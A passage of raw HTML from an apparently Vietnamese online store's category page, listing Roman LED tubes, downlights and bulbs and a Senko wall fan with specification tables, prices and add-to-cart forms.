	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod389">						<div class="workshome-title"><h2><span>Đèn ROMAN</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-led-roman/den-tuyp-led/bo-tuyp-led-bong-thuy-tinh-elb8319-19w-new-1468-.html"><img class="browseProductImage" alt="BỘ TUÝP LED BÓNG THỦY TINH ELB8319/19W- NEW" src="/images/stories/virtuemart/product/resized/bo-tuyp-led-bong-thuy-tinh-elb8319-19w_610x610.png"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-led-roman/den-tuyp-led/bo-tuyp-led-bong-thuy-tinh-elb8319-19w-new-1468-.html">BỘ TUÝP LED BÓNG THỦY TINH ELB8319/19W- NEW</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">BỘ TUÝP LED BÓNG THỦY TINH ELB8319/19W - NEW</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="width: 98pt;" /> <col width="116" style="width: 87pt;" /> </colgroup>
<tbody>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" width="131" style="height: 15pt; width: 98pt;">- Bóng:</td>
<td class="xl66" width="116" style="width: 87pt;">LED</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Công suất:</td>
<td class="xl66">19 W</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Chất liệu:</td>
<td class="xl66">Thân thép sơn tĩnh điện</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Điện áp:</td>
<td class="xl66">220</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Nhiệt độ màu:</td>
<td class="xl66">6500K K</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Hiệu năng chiếu sáng:</td>
<td class="xl66">0 Lm/W</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Chip Led:</td>
<td class="xl66">Samsung SMD2835</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Tuổi thọ:</td>
<td class="xl66">30000 giờ</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Kích thước:</td>
<td class="xl66">1227x32x46</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Kích thước lỗ khoét:</td>
<td class="xl66">-</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">Tình trạng:</td>
<td class="xl66">&nbsp;</td>
</tr>
</tbody>
</table></div>
												  
						<div class="product-thongtin-salesPrice">106.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2792">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="BỘ TUÝP LED BÓNG THỦY TINH ELB8319/19W- NEW" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2792" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="119" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-led-roman/den-tuyp-led/than-mang-tuyp-led-t8-elb8dt120-1-1459-1460-1461-2019-01-06--.html"><img class="browseProductImage" alt="ĐÈN TUÝP MICA LED ELB9010B/36W" src="/images/stories/virtuemart/product/resized/den-tuyp-mica-led-elb9010b-36w_610x610.png"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-led-roman/den-tuyp-led/than-mang-tuyp-led-t8-elb8dt120-1-1459-1460-1461-2019-01-06--.html">ĐÈN TUÝP MICA LED ELB9010B/36W</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">ĐÈN TUÝP MICA LED ELB9010B/36W</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="width: 98pt;" /> <col width="116" style="width: 87pt;" /> </colgroup>
<tbody>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" width="131" style="height: 15pt; width: 98pt;">- Bóng:</td>
<td class="xl66" width="116" style="width: 87pt;">Led</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Công suất:</td>
<td class="xl66">36 W</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Chất liệu:</td>
<td class="xl66">chao nhựa , thân bằng hợp kim nhôm</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Điện áp:</td>
<td class="xl66">220</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Nhiệt độ màu:</td>
<td class="xl66">6500 K</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Hiệu năng chiếu sáng:</td>
<td class="xl66">90 Lm/W</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Chip Led:</td>
<td class="xl66">-</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Tuổi thọ:</td>
<td class="xl66">30000 giờ</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Kích thước:</td>
<td class="xl66">1200x75x24</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Kích thước lỗ khoét:</td>
<td class="xl66">-</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">Tình trạng:</td>
<td class="xl66">&nbsp;</td>
</tr>
</tbody>
</table></div>
												  
						<div class="product-thongtin-salesPrice">230.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2791">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="ĐÈN TUÝP MICA LED ELB9010B/36W" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2791" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="119" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-led-roman/den-downlight-led-1/den-downlight-led-sieu-mong-eld3018-9a-w-1446-.html"><img class="browseProductImage" alt="ĐÈN DOWNLIGHT LED ELD3018/9A,W" src="/images/stories/virtuemart/product/resized/den-downlight-led-sieu-mong-eld3018-15aw-5_610x610.png"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-led-roman/den-downlight-led-1/den-downlight-led-sieu-mong-eld3018-9a-w-1446-.html">ĐÈN DOWNLIGHT LED ELD3018/9A,W</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">&nbsp;ĐÈN DOWNLIGHT LED SIÊU MỎNG ELD3018/9A,W</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="width: 98pt;" /> <col width="116" style="width: 87pt;" /> </colgroup>
<tbody>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" width="131" style="height: 15pt; width: 98pt;">- Bóng:</td>
<td class="xl66" width="116" style="width: 87pt;">LED</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Công suất:</td>
<td class="xl66">9 W</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Chất liệu:</td>
<td class="xl66">Vỏ hợp kim nhôm</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Điện áp:</td>
<td class="xl66">220</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Nhiệt độ màu:</td>
<td class="xl66">Ba màu ánh sáng K</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Hiệu năng chiếu sáng:</td>
<td class="xl66">0 Lm/W</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Chip Led:</td>
<td class="xl66">Samsung 2835</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Tuổi thọ:</td>
<td class="xl66">30000 giờ</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Kích thước:</td>
<td class="xl66">146x20</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Kích thước lỗ khoét:</td>
<td class="xl66">130</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">Tình trạng:</td>
<td class="xl66">&nbsp;</td>
</tr>
</tbody>
</table></div>
												  
						<div class="product-thongtin-salesPrice">115.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2790">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="ĐÈN DOWNLIGHT LED ELD3018/9A,W" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2790" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="118" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-led-roman/den-downlight-led-1/den-downlight-led-eld2010-8a-w-1440-.html"><img class="browseProductImage" alt="ĐÈN DOWNLIGHT LED ELD2010/8A,W" src="/images/stories/virtuemart/product/resized/den-downlight-led-eld2010-10w4_610x610.png"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-led-roman/den-downlight-led-1/den-downlight-led-eld2010-8a-w-1440-.html">ĐÈN DOWNLIGHT LED ELD2010/8A,W</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">ĐÈN DOWNLIGHT LED ELD2010/8A,W</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="width: 98pt;" /> <col width="116" style="width: 87pt;" /> </colgroup>
<tbody>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl66" width="131" style="height: 15pt; width: 98pt;">- Bóng:</td>
<td class="xl65" width="116" style="width: 87pt;">Led</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl66" style="height: 15pt;">- Công suất:</td>
<td class="xl65">10 W</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl66" style="height: 15pt;">- Chất liệu:</td>
<td class="xl65">vỏ nhựa, tản nhiệt nhôm</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl66" style="height: 15pt;">- Điện áp:</td>
<td class="xl65" align="right" style="text-align: left;"><span style="text-align: -webkit-left;">220</span></td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl66" style="height: 15pt;">- Nhiệt độ màu:</td>
<td class="xl65">3000K/6500 K</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl66" style="height: 15pt;">- Hiệu năng chiếu sáng:</td>
<td class="xl65">90 Lm/W</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl66" style="height: 15pt;">- Chip Led:</td>
<td class="xl65">SMD 5730</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl66" style="height: 15pt;">- Tuổi thọ:</td>
<td class="xl65">30000 giờ</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl66" style="height: 15pt;">- Kích thước:</td>
<td class="xl65">126x58</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl66" style="height: 15pt;">- Kích thước lỗ khoét:</td>
<td class="xl65" align="right" style="text-align: left;"><span style="text-align: -webkit-left;">110</span></td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl66" style="height: 15pt;">Tình trạng:</td>
<td class="xl65">&nbsp;</td>
</tr>
</tbody>
</table></div>
												  
						<div class="product-thongtin-salesPrice">148.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2788">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="ĐÈN DOWNLIGHT LED ELD2010/8A,W" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2788" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="118" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-led-roman/bong-den-led-bulb/bong-den-led-bulb-elb7028-12a-w-.html"><img class="browseProductImage" alt="BÓNG ĐÈN LED BULB ELB7028/12A,W" src="/images/stories/virtuemart/product/resized/bong-den-led-bulb-elb7028-12w_610x610.png"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-led-roman/bong-den-led-bulb/bong-den-led-bulb-elb7028-12a-w-.html">BÓNG ĐÈN LED BULB ELB7028/12A,W</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">BÓNG ĐÈN LED BULB ELB7028/12A,W</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="width: 98pt;" /> <col width="116" style="width: 87pt;" /> </colgroup>
<tbody>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" width="131" style="height: 15pt; width: 98pt;">- Bóng:</td>
<td class="xl66" width="116" style="width: 87pt;">Led</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Công suất:</td>
<td class="xl66">12 W</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Chất liệu:</td>
<td class="xl66">Chao nhựa, tản nhiệt nhôm</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Điện áp:</td>
<td class="xl66">220</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Nhiệt độ màu:</td>
<td class="xl66">3000K/6500K K</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Hiệu năng chiếu sáng:</td>
<td class="xl66">0 Lm/W</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Chip Led:</td>
<td class="xl66">SMD2835</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Tuổi thọ:</td>
<td class="xl66">30000 giờ</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Kích thước:</td>
<td class="xl66">65x127</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">- Kích thước lỗ khoét:</td>
<td class="xl66">-</td>
</tr>
<tr height="20" style="height: 15pt;">
<td height="20" class="xl65" style="height: 15pt;">Tình trạng:</td>
<td class="xl66">&nbsp;</td>
</tr>
</tbody>
</table></div>
												  
						<div class="product-thongtin-salesPrice">80.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1481">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="BÓNG ĐÈN LED BULB ELB7028/12A,W" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1481" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="120" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod394">						<div class="workshome-title"><h2><span>Quạt Senko</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/quat-senko/quat-treo/quat-treo-tuong-senko-t1882-.html"><img class="browseProductImage" alt="Quạt treo tường Senko T1882" src="/images/stories/virtuemart/product/resized/10.quat-treo-t1882_den-cam_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-treo/quat-treo-tuong-senko-t1882-.html">Quạt treo tường Senko T1882</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt TREO senko t1882</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 192px;"><colgroup><col width="97" style="mso-width-source: userset; mso-width-alt: 3547; width: 73pt;" /> <col width="95" style="mso-width-source: userset; mso-width-alt: 3474; width: 71pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; width: 73pt;">Mã SP</td>
<td class="xl65" width="95" style="border-left-width: initial; border-left-style: none; width: 71pt;">T1882</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hãng sản xuất</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="69" style="height: 51.75pt; vertical-align: baseline;">
<td height="69" class="xl64" width="97" style="height: 51.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Nước sản xuất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Công nghệ Nhật bản sản xuất tại Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl64" width="97" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 73pt;">Loại</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/quat-treo-tuong/">Quạt treo tường&nbsp;<br /></a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hiệu điện thế</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">220V/50Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công nghệ</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Bạc thau</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Sải cánh</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">43 cm</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công suất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">65 W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Lưu lượng gió</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">91.2 m<span class="font6">3</span><span class="font5">/min</span></td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl64" width="97" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Màu sắc</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Đen cam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Trọng lượng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">3.7 kg</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Kích thước thùng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><span style="color: #363636; font-family: Roboto; font-size: 14px; text-align: center;">530 x 255 x 490&nbsp;</span>mm</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Bảo hành</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h4 style="margin-bottom: 16px; font-size: 16px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="vertical-align: baseline; color: #ff0000;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h4>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<ul style="margin-right: 20px; margin-bottom: 20px; padding-left: 40px; font-size: 13px; vertical-align: baseline; list-style-type: square;">
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Quạt treo tường Senko TR 1882 vận hành 3 tốc độ gió</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Màu sắc:&nbsp;Đen cam</span></li>
</ul>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
												  
						<div class="product-thongtin-salesPrice">424.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3437">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Quạt treo tường Senko T1882" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3437" type="hidden" />
